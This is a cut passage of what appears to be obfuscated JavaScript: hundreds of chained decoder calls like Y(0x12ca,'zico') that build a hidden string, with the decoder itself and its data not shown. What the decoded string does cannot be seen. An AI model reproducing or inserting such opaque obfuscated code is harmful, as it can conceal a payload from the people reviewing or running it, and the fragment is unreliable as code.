F')+Y(0x12ca,'zico')+Y(0x38a,'^m3o')+Y(0xb4e,'J(DD')+Y(0x376,'Xlyb')+Y(0x8f6,'D0B(')+Y(0x107,'c@&m')+Y(0xcd8,'@&3b')+Y(0xb79,'xscG')+Y(0x17d,'0IhE')+Y(0x163f,'*Zmu')+Y(0x3ca,'CIrX')+Y(0xe6e,'ohJF')+Y(0x692,'!nrE')+Y(0x597,'b%@v')+Y(0x6a6,'X2H*')+Y(0x891,'&jiR')+Y(0x14ee,'qWvv')+Y(0xf6d,'4%Nx')+Y(0x37e,'r6hy')+Y(0xcae,'8oSt')+Y(0x178d,'h7#a')+Y(0x41d,'Jfmy')+Y(0xcbb,'!nrE')+Y(0x5f7,'ZaW]')+Y(0x9f8,'#J&X')+Y(0x748,'7sr#')+Y(0xc26,'fVfO')+Y(0x14d2,'ZaW]')+Y(0x11b9,'Ts0a')+Y(0x1e3,']X!C')+Y(0xffc,'*Zmu')+Y(0x6e0,'emXc')+Y(0x34c,'CIrX')+Y(0x400,'dS9H')+Y(0x1574,'!nrE')+Y(0x8ed,'@wa[')+Y(0x110b,'^m3o')+Y(0x96a,'6Bdl')+Y(0x95d,'4%Nx')+Y(0x2e2,'c@&m')+Y(0xaf7,'emXc')+Y(0x143f,'3l(@')+Y(0xb66,'7sr#')+Y(0xa7d,'!HKn')+Y(0x5f5,'ZaW]')+Y(0x13c0,'r6hy')+Y(0x18f6,'#J&X')+Y(0xde5,'MYCM')+Y(0x7e,'r6hy')+Y(0x16ba,'Q!Si')+Y(0x9c7,']X!C')+Y(0x179f,'ZaW]')+Y(0x145,'r6hy')+Y(0xd56,'dS9H')+Y(0x217,'zzMa')+Y(0x122a,'D0B(')+Y(0x4a7,'@&3b')+Y(0x12ed,'bHcD')+Y(0x13de,'D0B(')+Y(0x7a5,'r6hy')+Y(0x16b0,']X!C')+Y(0x15e5,'MYCM')+Y(0xcf6,'@wa[')+Y(0x5c8,'MYCM')+Y(0x11c9,'3l(@')+Y(0x843,'J(DD')+Y(0x183f,'Jfmy')+Y(0x7c2,'D0B(')+Y(0x128c,'@wa[')+Y(0x9d9,'*Zmu')+Y(0x16e4,'X2H*')+Y(0x4a4,')M4c')+Y(0xd6a,'@&3b')+Y(0x908,'zzMa')+Y(0x832,'X2H*')+Y(0xd8b,'0IhE')+Y(0x12d9,'@wa[')+Y(0x1204,'r6hy')+Y(0x53b,'6Bdl')+Y(0x12fc,'zico')+Y(0x2b5,'ZaW]')+Y(0xf6c,'7sr#')+Y(0x17a3,'m2(%')+Y(0x14c8,'J(DD')+Y(0x14df,'@&3b')+Y(0x26d,'0IhE')+Y(0x1341,'MYCM')+Y(0xa47,'fVfO')+Y(0xe3d,'Jfmy')+Y(0x104b,')Eyy')+Y(0x7df,'8oSt')+Y(0x164f,'dS9H')+Y(0xdc9,'@&3b')+Y(0xccf,'ohJF')+Y(0x154f,'LkrP')+Y(0x601,'Jfmy')+Y(0x1257,'ILpC')+Y(0x1465,'ZaW]')+Y(0xb1d,'Usc1')+Y(0x3f3,'emXc')+Y(0x17b3,'O2mz')+Y(0x164d,'Xlyb')+Y(0x448,'8oSt')+Y(0xa72,'CIrX')+Y(0x14c7,'m2(%')+Y(0x1816,'Jfmy')+Y(0xad3,'^m3o')+Y(0x94,'*Zmu')+Y(0x182b,'ohJF')+Y(0x9b4,'ohJF'))+(Y(0x175c,'Usc1')+Y(0x156f,'ILpC')+Y(0xa73,'AGl(')+Y(0x2cd,'h7#a')+Y(0x163,'r6hy')+Y(0x9cd,'b%@v')+Y(0x1731,'!HKn')+Y(0x1866,'Usc1')+Y(0xc5f,'r6hy')+Y(0x1627,'xscG')+Y(0xc4a,'dS9H')+Y(0x13ba,'fVfO')+Y(0x1107,'4%Nx')+Y(0x1379,'6Bdl')+Y(0x1509,'zico')+Y(0xe09,'3l(@')+Y(0xf07,'6Bdl')+Y(0xc00,'4%Nx')+Y(0x958,'!HKn')+Y(0x64c,'O2mz')+Y(0x16bb,'WERn')+Y(0x516,'!HKn')+Y(0x4b0,'c@&m')+Y(0x410,'xscG')+Y(0x113c,'6Bdl')+Y(0xcf5,'!HKn')+Y(0x81b,'fVfO')+Y(0x42d,'r6hy')+Y(0x1cd,'c@&m')+Y(0xe49,'AGl(')+Y(0x16df,'@wa[')+Y(0xc11,'K&26')+Y(0x3cb,'0IhE')+Y(0x1223,'#J&X')+Y(0x61e,'h7#a')+Y(0x13ed,'c@&m')+Y(0xdb9,'zico')+Y(0x1738,'&jiR')+Y(0xf71,'Q!Si')+Y(0xe29,']X!C')+Y(0x1538,'CIrX')+Y(0xcb,'4%Nx')+Y(0x61d,'@&3b')+Y(0x1846,'4%Nx')+Y(0xa60,'6Bdl')+Y(0x177b,'Ts0a')+Y(0x98e,'h7#a')+Y(0x109c,'#J&X')+Y(0xdb7,'0IhE')+Y(0xf70,'zzMa')+Y(0x1615,'!HKn')+Y(0x1218,'#J&X')+Y(0x12b2,'Q!Si')+Y(0x559,'4%Nx')+Y(0xc23,'Ts0a')+Y(0xe95,'X2H*')+Y(0x11b6,'m2(%')+Y(0x1424,'*Zmu')+Y(0x13cf,'zico')+Y(0x387,'6Bdl')+Y(0x195e,'AGl(')+Y(0x10a4,'dS9H')+Y(0x10d4,'@&3b')+Y(0xa79,'0IhE')+Y(0x3af,'Jfmy')+Y(0xb3a,'Xlyb')+Y(0x50b,'4%Nx')+Y(0x913,'RPNQ')+Y(0x128,')M4c')+Y(0xacb,'@wa[')+Y(0x3c2,'Xlyb')+Y(0x135,'Q!Si')+Y(0x15aa,'emXc')+Y(0xea3,'MYCM')+Y(0xabc,']X!C')+Y(0x4eb,'r6hy')+Y(0xf5c,'dS9H')+Y(0x22e,'ohJF')+Y(0x802,'#J&X')+Y(0x427,'m2(%')+Y(0x571,'LkrP')+Y(0x51e,'4%Nx')+Y(0x318,'ZaW]')+Y(0x1876,'LkrP')+Y(0x1779,'ohJF')+Y(0x1832,'X2H*')+Y(0x1788,'@wa[')+Y(0xed0,'8oSt')+Y(0x152b,'MYCM')+Y(0x769,'Ts0a')+Y(0x18a5,'b%@v')+Y(0x834,'r6hy')+Y(0x2c1,'emXc')+Y(0x13f9,'D0B(')+Y(0x123b,'K&26')+Y(0x320,'Ts0a')+Y(0x132d,'O2mz')+Y(0xecd,'K&26')+Y(0x10fa,'dS9H')+Y(0x6d1,'&O!f')+Y(0x1357,'xscG')+Y(0x887,'3l(@')+Y(0x1500,'K&26')+Y(0x133e,'Xlyb')+Y(0xc70,'3l(@')+Y(0x197,'Ts0a')+Y(0x51b,'0IhE')+Y(0x121a,'xscG')+Y(0x177c,'Jfmy')+Y(0xb81,'D0B(')+Y(0xf5a,'Q!Si')+Y(0x1653,'CIrX')+Y(0xbc2,'qWvv')+Y(0x524,'^m3o')+Y(0x605,'0IhE')+Y(0x105,'WERn')+Y(0x1981,'emXc')+Y(0x5dc,'4%Nx')+Y(0x7e8,'7sr#')+Y(0x153a,'xscG')+Y(0xf37,'7sr#')+Y(0x75,'7sr#')+Y(0x1487,'^m3o')+Y(0x3c0,'!nrE')+Y(0x1407,'&jiR')+Y(0x184b,'@wa[')+Y(0xef1,'#J&X')+Y(0x826,'7sr#')+Y(0x139a,'WERn')+Y(0xfe5,'K&26')+Y(0x1291,'Xlyb')+Y(0x18d,'zico')+Y(0xcbc,'LkrP')+Y(0x138e,'Usc1')+Y(0xa1b,'emXc')+Y(0x17b8,'WERn')+Y(0x57f,']X!C')+Y(0x774,'r6hy')+Y(0x1488,'J(DD')+Y(0x66b,'Ts0a')+Y(0xf15,'O2mz')+Y(0x409,'^m3o')+Y(0x324,'^m3o')+Y(0x6ae,'bHcD')+Y(0x166d,'zico')+Y(0x10c9,'0IhE')+Y(0xe04,'0IhE')+Y(0x2ab,'MYCM')+Y(0xfe0,'&jiR')+Y(0x6a7,'6Bdl')+Y(0x1858,'@&3b')+Y(0x4ab,'zzMa')+Y(0x1161,'r6hy')+Y(0x9de,'@wa[')+Y(0x1310,'4%Nx')+Y(0x148e,'qWvv')+Y(0x3fb,'fVfO')+Y(0x18d2,'Q!Si')+Y(0xbff,'3l(@')+Y(0x1862,'m2(%')+Y(0x43a,'ZaW]')+Y(0x1616,'r6hy')+Y(0x17a5,')Eyy')+Y(0x1015,'@wa[')+Y(0x3be,'O2mz')+Y(0xd89,'r6hy')+Y(0x528,'^m3o')+Y(0x1464,'LkrP')+Y(0x125c,'#J&X')+Y(0x66e,'^m3o')+Y(0x1989,'fVfO')+Y(0x1270,'&jiR')+Y(0x4c0,'dS9H')+Y(0x567,'WERn')+Y(0x1885,'0IhE')+Y(0x16ed,'Jfmy')+Y(0x8e,'dS9H')+Y(0xbf1,'&jiR')+Y(0x2cb,']X!C')+Y(0xf00,'0IhE')+Y(0x17af,'!HKn')+Y(0xc50,'D0B(')+Y(0x16cc,'J(DD')+Y(0x198a,'K&26')+Y(0x31e,'WERn')+Y(0x1053,'h7#a')+Y(0xdc3,'MYCM')+Y(0x197b,'Ts0a')+Y(0x5fd,'CIrX')+Y(0x188f,'7sr#')+Y(0x1028,'0IhE')+Y(0xcf1,'X2H*')+Y(0x60e,'zzMa')+Y(0x9f2,'CIrX')+Y(0xebf,'O2mz')+Y(0x6c2,'Q!Si')+Y(0xe81,'CIrX')+Y(0xce1,'^m3o')+Y(0x1730,'D0B(')+Y(0x200,'zico'))+(Y(0xdf7,')Eyy')+Y(0x11d7,'!nrE')+Y(0x1256,'4%Nx')+Y(0x860,'h7#a')+Y(0x8ca,'bHcD')+Y(0x1271,')M4c')+Y(0xfbf,'6Bdl')+Y(0x1390,'7sr#')+Y(0x4b3,'@wa[')+Y(0xca5,')M4c')+Y(0x11a0,'AGl(')+Y(0x1469,'zico')+Y(0x1416,'AGl(')+Y(0x1ef,'c@&m')+Y(0x1961,'ZaW]')+Y(0x1170,'ILpC')+Y(0x1536,'WERn')+Y(0xa12,'WERn')+Y(0x652,']X!C')+Y(0xfd7,'Xlyb')+Y(0x892,'ZaW]')+Y(0x190d,'*Zmu')+Y(0x7d2,'dS9H')+Y(0xc1b,'O2mz')+Y(0x6bb,'#J&X')+Y(0xe42,'J(DD')+Y(0x15b8,'Xlyb')+Y(0x1132,'7sr#')+Y(0x88d,'emXc')+Y(0x138a,'AGl(')+Y(0x131b,'@&3b')+Y(0x13b8,'O2mz')+Y(0x1391,']X!C')+Y(0xdfe,'h7#a')+Y(0x121,'&O!f')+Y(0xa4e,'Usc1')+Y(0x162c,'c@&m')+Y(0x6f7,'@wa[')+Y(0x16e8,'emXc')+Y(0x1736,'&O!f')+Y(0xa46,'LkrP')+Y(0xb13,'MYCM')+Y(0x18ac,']X!C')+Y(0xa3e,'MYCM')+Y(0xac1,'Xlyb')+Y(0x13f4,'Usc1')+Y(0x6f,')Eyy')+Y(0x1617,'CIrX')+Y(0xfd3,')M4c')+Y(0xd71,')Eyy')+Y(0x1307,'D0B(')+Y(0x10c6,'zzMa')+Y(0xa0f,'qWvv')+Y(0x162,'xscG')+Y(0xab3,'Ts0a')+Y(0xc88,'zico')+Y(0x282,'RPNQ')+Y(0x361,'bHcD')+Y(0x284,'!nrE')+Y(0x11c8,'Ts0a')+Y(0xdd3,'Jfmy')+Y(0xefa,'#J&X')+Y(0x1482,'qWvv')+Y(0x113a,'h7#a')+Y(0xd79,'6Bdl')+Y(0xcc4,'h7#a')+Y(0x10b0,'Ts0a')+Y(0x389,'emXc')+Y(0xae8,'RPNQ')+Y(0x18a9,'O2mz')+Y(0x16fc,'D0B(')+Y(0x1650,'Ts0a')+Y(0x18c7,'AGl(')+Y(0xbd6,'m2(%')+Y(0x8b3,'fVfO')+Y(0x158e,'D0B(')+Y(0xa4,')Eyy')+Y(0x929,'WERn')+Y(0x1668,'bHcD')+Y(0x188,'LkrP')+Y(0xc25,'3l(@')+Y(0xce2,')M4c')+Y(0xae9,'&O!f')+Y(0x14d4,'zico')+Y(0x1805,'@&3b')+Y(0xd9f,'ZaW]')+Y(0x397,'MYCM')+Y(0x1324,'m2(%')+Y(0x14e2,'3l(@')+Y(0x1146,'bHcD')+Y(0xda8,'6Bdl')+Y(0x1d9,'D0B(')+Y(0x57c,'ILpC')+Y(0x1602,'!HKn')+Y(0x2ce,'@wa[')+Y(0x813,'^m3o')+Y(0x752,'ILpC')+Y(0x883,'J(DD')+Y(0xc61,'Q!Si')+Y(0x1524,'LkrP')+Y(0x142c,'@wa[')+Y(0x5ba,'Usc1')+Y(0x8a6,'ohJF')+Y(0x6de,'bHcD')+Y(0x1547,'6Bdl')+Y(0xb7c,'zzMa')+Y(0x11fa,'AGl(')+Y(0x2aa,'AGl(')+Y(0xbce,'0IhE')+Y(0x13a4,'LkrP')+Y(0x98a,'ohJF')+Y(0x78e,'6Bdl')+Y(0x1825,'zzMa')+Y(0x14a2,'fVfO')+Y(0xd78,'@wa[')+Y(0x76c,'xscG')+Y(0x75b,'fVfO')+Y(0x1279,'dS9H')+Y(0x656,'#J&X')+Y(0xd32,'8oSt')+Y(0x44b,'CIrX')+Y(0xd88,'@wa[')+Y(0xec2,'O2mz')+Y(0xbd0,'X2H*')+Y(0x77a,'K&26')+Y(0x568,'CIrX')+Y(0xa33,'zzMa')+Y(0x172d,'h7#a')+Y(0x12ac,'0IhE')+Y(0xb46,'MYCM')+Y(0xace,'@wa[')+Y(0x6df,'Q!Si')+Y(0x1329,'D0B(')+Y(0x7c4,'!nrE')+Y(0xbd,']X!C')+Y(0x19c8,'LkrP')+Y(0xaae,'8oSt')+Y(0xbab,'Usc1')+Y(0xdf2,'Usc1')+Y(0x17fb,'qWvv')+Y(0x10ce,'c@&m')+Y(0x967,'WERn')+Y(0xc40,'D0B(')+Y(0x1092,'b%@v')+Y(0x646,'^m3o')+Y(0x57b,'bHcD')+Y(0x10b4,'ZaW]')+Y(0xf60,'*Zmu')+Y(0x3f5,'#J&X')+Y(0x14e8,'dS9H')+Y(0x1214,'dS9H')+Y(0x455,')M4c')+Y(0x1706,'0IhE')+Y(0x4ce,'8oSt')+Y(0x382,'&jiR')+Y(0x5c5,'zzMa')+Y(0x20e,'emXc')+Y(0x2c9,'h7#a')+Y(0x445,')Eyy')+Y(0xe3f,'LkrP')+Y(0x1777,'7sr#')+Y(0x10f9,'!nrE')+Y(0x8a9,'4%Nx')+Y(0x1317,'ILpC')+Y(0x1f5,'zzMa')+Y(0x80d,'m2(%')+Y(0x110e,'4%Nx')+Y(0x5f4,'6Bdl')+Y(0xe3b,'fVfO')+Y(0xc67,'7sr#')+Y(0x1314,')M4c')+Y(0x144b,'0IhE')+Y(0xbd5,'fVfO')+Y(0xed9,'ohJF')+Y(0x18ee,'xscG')+Y(0x10a1,'ZaW]')+Y(0x5c0,'Jfmy')+Y(0x575,'!HKn')+Y(0x152d,'4%Nx')+Y(0x1d5,'b%@v')+Y(0xfca,'qWvv')+Y(0x19a,'#J&X')+Y(0x618,'r6hy')+Y(0x11f,'RPNQ')+Y(0x5ac,'Ts0a')+Y(0xe37,'CIrX')+Y(0x189,'O2mz')+Y(0x811,'zzMa')+Y(0x1168,'xscG')+Y(0x983,'r6hy')+Y(0x2f9,'AGl(')+Y(0x391,'!HKn')+Y(0x1875,'qWvv')+Y(0x149e,'@wa[')+Y(0x1286,'b%@v')+Y(0x1156,'6Bdl')+Y(0x4d8,'AGl(')+Y(0x2f7,'&O!f')+Y(0x1530,'MYCM')+Y(0x23b,'fVfO'))+(Y(0xcab,'bHcD')+Y(0x680,'K&26')+Y(0x18da,'emXc')+Y(0x122b,'zzMa')+Y(0x1657,'xscG')+Y(0xb33,'6Bdl')+Y(0xb57,'!nrE')+Y(0x72c,'MYCM')+Y(0x1641,'#J&X')+Y(0xfc1,'zico')+Y(0x6e1,'WERn')+Y(0x1376,'RPNQ')+Y(0x67f,'@wa[')+Y(0x7a9,'7sr#')+Y(0x799,'Usc1')+Y(0x685,'7sr#')+Y(0x1571,'m2(%')+Y(0xe01,'Usc1')+Y(0xb08,'emXc')+Y(0xd7c,']X!C')+Y(0x5d2,'J(DD')+Y(0x92,'bHcD')+Y(0xdee,'8oSt')+Y(0x905,'8oSt')+Y(0x3dd,'CIrX')+Y(0xbe5,'!HKn')+Y(0x263,'ILpC')+Y(0x31d,'0IhE')+Y(0x1039,'dS9H')+Y(0x7d3,'0IhE')+Y(0xe4b,'3l(@')+Y(0x11ae,'xscG')+Y(0xef2,'ohJF')+Y(0x1560,'@wa[')+Y(0xd95,'emXc')+Y(0x1332,'AGl(')+Y(0xd66,'3l(@')+Y(0x589,')Eyy')+Y(0x16ad,'fVfO')+Y(0x1355,'&jiR')+Y(0xee3,')Eyy')+Y(0x79f,'MYCM')+Y(0x196a,'AGl(')+Y(0x97d,'ohJF')+Y(0xeb6,'MYCM')+Y(0x18ea,'Usc1')+Y(0x91f,'ohJF')+Y(0x19b4,'!HKn')+Y(0x915,'LkrP')+Y(0x41a,'7sr#')+Y(0x14e1,'LkrP')+Y(0x4a1,'J(DD')+Y(0x32c,'ohJF')+Y(0x182d,'Ts0a')+Y(0x768,'WERn')+Y(0x1930,'@&3b')+Y(0x13ae,'WERn')+Y(0x17bc,'!nrE')+Y(0x12ea,'#J&X')+Y(0x11e,'AGl(')+Y(0x6e2,'fVfO')+Y(0x12a8,'*Zmu')+Y(0x1239,'Jfmy')+Y(0x484,'&O!f')+Y(0xc83,'h7#a')+Y(0x5b6,'6Bdl')+Y(0x150f,'LkrP')+Y(0x1752,'LkrP')+Y(0xbbf,')M4c')+Y(0x93a,')M4c')+Y(0x100f,'emXc')+Y(0x1665,'&O!f')+Y(0x131d,'Usc1')+Y(0xf61,'dS9H')+Y(0xbbb,'Usc1')+Y(0x16d5,'r6hy')+Y(0x11fd,'4%Nx')+Y(0x743,'J(DD')+Y(0x186f,'X2H*')+Y(0x1918,'LkrP')+Y(0x114a,'7sr#')+Y(0x8ff,'!nrE')+Y(0x12bc,'fVfO')+Y(0x17cf,'K&26')+Y(0x469,'D0B(')+Y(0x176,'Jfmy')+Y(0x1265,'K&26')+Y(0xa9d,'!HKn')+Y(0x4ac,'m2(%')+Y(0x13a8,'m2(%')+Y(0x85,'@&3b')+Y(0xdbe,'&O!f')+Y(0x159a,'WERn')+Y(0x50f,'AGl(')+Y(0xdb2,'h7#a')+Y(0x919,'#J&X')+Y(0x24c,'ohJF')+Y(0x1187,'O2mz')+Y(0x18a8,'WERn')+Y(0xd4a,'8oSt')+Y(0x158d,'AGl(')+Y(0x347,'7sr#')+Y(0xee4,'^m3o')+Y(0x651,'ZaW]')+Y(0x51a,'J(DD')+Y(0x159f,'*Zmu')+Y(0x79,'ZaW]')+Y(0x6eb,'Ts0a')+Y(0x120a,'RPNQ')+Y(0xca8,'7sr#')+Y(0x171,'RPNQ')+Y(0x941,'qWvv')+Y(0x18cf,'c@&m')+Y(0xb61,'8oSt')+Y(0x978,'r6hy')+Y(0x1756,'!nrE')+Y(0x1294,'K&26')+Y(0x13df,']X!C')+Y(0x1064,'!nrE')+Y(0xb5c,'&jiR')+Y(0x137b,')Eyy')+Y(0x89f,'CIrX')+Y(0x81,'#J&X')+Y(0x16f1,'#J&X')+Y(0x16c2,'Usc1')+Y(0x1164,'xscG')+Y(0x5c2,'K&26')+Y(0xd90,'ILpC')+Y(0x986,'AGl(')+Y(0x24a,'b%@v')+Y(0x16cd,'@&3b')+Y(0xcc3,'dS9H')+Y(0xfc8,'zico')+Y(0x10e6,'RPNQ')+Y(0x1417,'^m3o')+Y(0xab4,'Ts0a')+Y(0x115d,'!HKn')+Y(0x1773,'ZaW]')+Y(0xea,'CIrX')+Y(0x16e6,'h7#a')+Y(0xc1c,'r6hy')+Y(0x225,'emXc')+Y(0x1301,'J(DD')+Y(0x8de,'&O!f')+Y(0x169f,'&jiR')+Y(0xa2d,'b%@v')+Y(0x189f,'6Bdl')+Y(0x8ab,'AGl(')+Y(0xd64,'WERn')+Y(0x847,'emXc')+Y(0x775,'LkrP')+Y(0xa11,'LkrP')+Y(0xb37,'J(DD')+Y(0x1174,'AGl(')+Y(0x29c,'zico')+Y(0x6d5,'3l(@')+Y(0x83a,'D0B(')+Y(0x14b6,'LkrP')+Y(0x1063,'LkrP')+Y(0x48f,'!nrE')+Y(0x10c2,'WERn')+Y(0x3b6,'Ts0a')+Y(0x1009,'!nrE')+Y(0x98,'ZaW]')+Y(0xa9,'*Zmu')+Y(0x1367,'Xlyb')+Y(0x19ad,'RPNQ')+Y(0x8d8,'X2H*')+Y(0x708,'AGl(')+Y(0x783,'&O!f')+Y(0xcb1,')Eyy')+Y(0x12f0,'h7#a')+Y(0x145a,'m2(%')+Y(0x10c5,'AGl(')+Y(0x426,')M4c')+Y(0x11be,'Q!Si')+Y(0x1203,'&O!f')+Y(0x354,'h7#a')+Y(0x4e9,')Eyy')+Y(0xa7f,'*Zmu')+Y(0x19af,'X2H*')+Y(0x141f,'xscG')+Y(0x12e0,'emXc')+Y(0x3ee,'@wa[')+Y(0xadf,'c@&m')+Y(0x140e,'0IhE')+Y(0x13bb,'6Bdl')+Y(0x119a,'@wa[')+Y(0xba8,'AGl(')+Y(0xa27,'!nrE')+Y(0x9a7,'m2(%')+Y(0xa68,'D0B(')+Y(0x15be,']X!C')+Y(0x199b,'0IhE')+Y(0x12e8,'fVfO')+Y(0x12fd,'ohJF')+Y(0x15e8,'ohJF')+Y(0xed2,')Eyy')+Y(0x17d2,'b%@v')+Y(0xd9d,'Q!Si'))+(Y(0xe0,'RPNQ')+Y(0x1780,'@&3b')+Y(0x801,'ZaW]')+Y(0x13fe,'CIrX')+Y(0x1881,'emXc')+Y(0xaca,'AGl(')+Y(0x619,'J(DD')+Y(0x11b3,'m2(%')+Y(0x61f,'qWvv')+Y(0xcdc,'^m3o')+Y(0x1448,'&jiR')+Y(0x3e7,'7sr#')+Y(0x59c,')M4c')+Y(0x96,'&O!f')+Y(0x1172,'ohJF')+Y(0x156d,'ohJF')+Y(0x1386,'&jiR')+Y(0x59f,'8oSt')+Y(0x21c,'!nrE')+Y(0xb34,'0IhE')+Y(0x17dc,'Ts0a')+Y(0x5a9,'xscG')+Y(0x14d9,'LkrP')+Y(0x87,'&jiR')+Y(0x102c,']X!C')+Y(0x1490,'zico')+Y(0x11e5,'h7#a')+Y(0x6d8,'6Bdl')+Y(0xf66,'3l(@')+Y(0x13e,'b%@v')+Y(0x1216,'X2H*')+Y(0x12d0,'CIrX')+Y(0x1418,'@&3b')+Y(0xbb2,'bHcD')+Y(0x1242,'h7#a')+Y(0x16d8,'@&3b')+Y(0x147c,'b%@v')+Y(0x442,'^m3o')+Y(0x111,'h7#a')+Y(0xa64,'7sr#')+Y(0x1052,'^m3o')+Y(0xec6,'&jiR')+Y(0xc77,'dS9H')+Y(0xf91,'Q!Si')+Y(0x40e,'K&26')+Y(0xd45,')M4c')+Y(0x160b,'K&26')+Y(0x1987,')Eyy')+Y(0x163d,'CIrX')+Y(0x75e,'4%Nx')+Y(0x16d0,'dS9H')+Y(0x16a0,'xscG')+Y(0xeda,'b%@v')+Y(0x16ca,'Jfmy')+Y(0xfb2,'fVfO')+Y(0x1e9,'Ts0a')+Y(0x7dc,'O2mz')+Y(0xce6,'J(DD')+Y(0x507,'!HKn')+Y(0xf2d,']X!C')+Y(0x13a6,'LkrP')+Y(0x5d3,'zzMa')+Y(0xbb7,'qWvv')+Y(0x15a,'ZaW]')+Y(0x1117,'3l(@')+Y(0x12a1,'AGl(')+Y(0x90f,'dS9H')+Y(0x18f7,'LkrP')+Y(0x1467,'AGl(')+Y(0xa24,']X!C')+Y(0x73c,'Xlyb')+Y(0x1353,'Q!Si')+Y(0x13f1,'m2(%')+Y(0xfd0,'b%@v')+Y(0x16b3,'Jfmy')+Y(0x111e,'O2mz')+Y(0x856,'3l(@')+Y(0xf99,'!nrE')+Y(0x1d3,'3l(@')+Y(0x586,'^m3o')+Y(0xf52,'!nrE')+Y(0x1014,'AGl(')+Y(0x1702,'ZaW]')+Y(0x497,'*Zmu')+Y(0x168f,'fVfO')+Y(0x4f9,'b%@v')+Y(0x187,'&O!f')+Y(0x46e,'emXc')+Y(0x1485,'b%@v')+Y(0xfce,'dS9H')+Y(0x16b8,']X!C')+Y(0x150a,'J(DD')+Y(0xce,'m2(%')+Y(0x196d,'^m3o')+Y(0x127a,'zzMa')+Y(0x49e,'CIrX')+Y(0x12da,'J(DD')+Y(0x1711,'c@&m')+Y(0x15da,'WERn')+Y(0x859,'Usc1')+Y(0x4cd,'4%Nx')+Y(0x931,'&O!f')+Y(0xe1f,'MYCM')+Y(0x12c8,'dS9H')+Y(0xa88,'O2mz')+Y(0x197a,'fVfO')+Y(0x1613,'!nrE')+Y(0xff0,'3l(@')+Y(0x151b,'ZaW]')+Y(0x129,'K&26')+Y(0x1344,'@&3b')+Y(0x171b,'ILpC')+Y(0x16a5,'CIrX')+Y(0x14be,'MYCM')+Y(0x7e6,'ZaW]')+Y(0x11b7,'m2(%')+Y(0x8a0,'bHcD')+Y(0x116a,'Xlyb')+Y(0xa66,'X2H*')+Y(0xcc,'ZaW]')+Y(0x4c3,'K&26')+Y(0x13e2,'6Bdl')+Y(0x3ae,'Q!Si')+Y(0x16e0,'4%Nx')+Y(0x56a,'O2mz')+Y(0x26e,'&O!f')+Y(0xe28,'fVfO')+Y(0x3e3,'&jiR')+Y(0x7bd,'!nrE')+Y(0x1060,'ZaW]')+Y(0xe7c,'RPNQ')+Y(0x9c2,'r6hy')+Y(0x881,'bHcD')+Y(0xba1,'&jiR')+Y(0xa2b,'3l(@')+Y(0x8c4,'CIrX')+Y(0xcf3,'X2H*')+Y(0x3c4,'!HKn')+Y(0x1431,'Usc1')+Y(0x125e,'Usc1')+Y(0x576,'8oSt')+Y(0xc87,'Jfmy')+Y(0xae6,'!HKn')+Y(0x1040,'WERn')+Y(0x729,'RPNQ')+Y(0x1e6,'Usc1')+Y(0x11d,'ILpC')+Y(0x10cb,'Jfmy')+Y(0xbda,'ILpC')+Y(0x991,'emXc')+Y(0x1057,'^m3o')+Y(0x463,'h7#a')+Y(0x83c,'&jiR')+Y(0x8a8,'LkrP')+Y(0xe11,'ZaW]')+Y(0x19c3,'AGl(')+Y(0x72,'!nrE')+Y(0x4f1,'Ts0a')+Y(0x89a,'ohJF')+Y(0x18d9,'4%Nx')+Y(0xaf5,'*Zmu')+Y(0x17bd,'K&26')+Y(0x1675,')Eyy')+Y(0x684,'zico')+Y(0x8fb,'!nrE')+Y(0x18c9,'^m3o')+Y(0x1f1,'Jfmy')+Y(0xee5,'K&26')+Y(0xc17,'!HKn')+Y(0x1059,'zzMa')+Y(0x188c,'m2(%')+Y(0x87c,')M4c')+Y(0x18e7,'h7#a')+Y(0x1516,'ohJF')+Y(0x144f,'*Zmu')+Y(0x47b,'CIrX')+Y(0x1729,'RPNQ')+Y(0x58e,']X!C')+Y(0x14f3,')M4c')+Y(0x489,'7sr#')+Y(0x155,'4%Nx')+Y(0x278,'8oSt')+Y(0x1054,'Ts0a')+Y(0x91,'qWvv')+Y(0x183c,'qWvv')+Y(0x1552,'fVfO')+Y(0x153e,'m2(%')+Y(0xd4b,'r6hy')+Y(0x690,'h7#a')+Y(0x63e,'b%@v')+Y(0xad7,'bHcD')+Y(0x15ea,'RPNQ')+Y(0x223,'CIrX')+Y(0x9ef,'O2mz')+Y(0x12e,'D0B(')+Y(0x18d5,'dS9H')+Y(0xe9b,'4%Nx')+Y(0x8c,'O2mz')+Y(0x1673,'AGl(')+Y(0x1d6,'MYCM'))+(Y(0xa23,'D0B(')+Y(0x70a,'m2(%')+Y(0x766,'b%@v')+Y(0xd18,'3l(@')+Y(0x9e,'WERn')+Y(0x623,'dS9H')+Y(0xc69,'b%@v')+Y(0x34b,']X!C')+Y(0x1089,'MYCM')+Y(0xf97,'8oSt')+Y(0x1137,'4%Nx')+Y(0xa02,']X!C')+Y(0x514,'qWvv')+Y(0x877,'!HKn')+Y(0x76b,'4%Nx')+Y(0xb42,'@&3b')+Y(0x10b3,'LkrP')+Y(0x1104,'r6hy')+Y(0x1031,'LkrP')+Y(0x7b0,'b%@v')+Y(0x647,'ILpC')+Y(0xbd4,'zzMa')+Y(0xd5d,'b%@v')+Y(0x15fb,']X!C')+Y(0xa36,'CIrX')+Y(0xe34,'D0B(')+Y(0x1520,'*Zmu')+Y(0xddd,'!HKn')+Y(0x65b,'zico')+Y(0x150c,'0IhE')+Y(0x1606,'emXc')+Y(0x1565,'ZaW]')+Y(0x1ab,'r6hy')+Y(0xbdb,'@wa[')+Y(0x975,'K&26')+Y(0x30e,'emXc')+Y(0x1521,'zzMa')+Y(0xebd,'fVfO')+Y(0x18e3,'^m3o')+Y(0x1126,'O2mz')+Y(0x11ca,'fVfO')+Y(0xf26,'#J&X')+Y(0x119d,']X!C')+Y(0x90e,'@wa[')+Y(0x17c6,'D0B(')+Y(0x1956,'h7#a')+Y(0x902,']X!C')+Y(0x993,'K&26')+Y(0x8fd,'Usc1')+Y(0x1578,')Eyy')+Y(0x1511,'qWvv')+Y(0x56b,'r6hy')+Y(0xade,'bHcD')+Y(0x459,'c@&m')+Y(0x1368,'X2H*')+Y(0xd96,'3l(@')+Y(0x9d4,'r6hy')+Y(0x763,'ILpC')+Y(0x38c,'!HKn')+Y(0x130a,'b%@v')+Y(0x155f,'7sr#')+Y(0x19a2,'4%Nx')+Y(0x4cc,'O2mz')+Y(0x607,'qWvv')+Y(0x12cb,'m2(%')+Y(0xc12,'6Bdl')+Y(0x1180,'m2(%')+Y(0x1694,'Usc1')+Y(0x80,'O2mz')+Y(0x19bc,'bHcD')+Y(0x5bc,'MYCM')+Y(0x1082,'!nrE')+Y(0xd8f,'O2mz')+Y(0xccd,'WERn')+Y(0x1ae,'X2H*')+Y(0x10db,